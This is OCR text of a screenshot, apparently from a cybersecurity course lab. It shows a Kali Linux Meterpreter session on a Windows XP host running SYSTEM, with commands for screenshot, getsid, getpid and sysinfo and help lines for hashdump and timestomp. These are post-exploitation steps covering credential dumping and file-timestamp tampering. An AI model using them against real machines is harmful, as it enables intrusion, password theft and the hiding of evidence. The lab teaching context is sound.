 Kali - Internal Workstation on CY301-SRIGG008 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
(genmon)XXX 19:32
root@kali: ~
File Actions Edit View Help
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/ghxpvTFT.jpeg
meterpreter > localtime
Local Date/Time: 2025-03-30 18:30:13.214 Eastern Standard Time (UTC-500)
meterpreter > getsid
Server SID: S-1-5-18
meterpreter > getpid
Current pid: 1164
meterpreter > sysinfo
Computer : ORG-JLF9I0GWXFM
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
VMshare
Trash
File System
Home
Activate Windows
Go to Settings to activate Windows.